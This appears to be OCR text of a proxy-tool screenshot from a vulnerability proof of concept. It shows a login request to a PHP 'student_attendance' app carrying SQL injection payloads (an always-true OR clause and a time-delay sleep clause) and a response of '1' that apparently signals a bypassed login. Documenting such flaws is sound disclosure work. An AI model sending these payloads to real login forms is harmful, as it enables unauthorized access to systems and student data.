 Request
Raw Params Headers Hex
POST /student_attendance/ajax.php?action=login HTTP/1.1
Host: 192.168.1.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 57
Origin: http://192.168.1.102
Connection: close
Referer: http://192.168.1.102/student_attendance/login.php
Cookie: PHPSESSID=9j2okq7pr92f1grcc3non5578q
username=1' or 1=1 -- qwe&password=1" and sleep(5) -- qwe
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Feb 2021 05:23:39 GMT
Server: Apache/2.4.38 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
1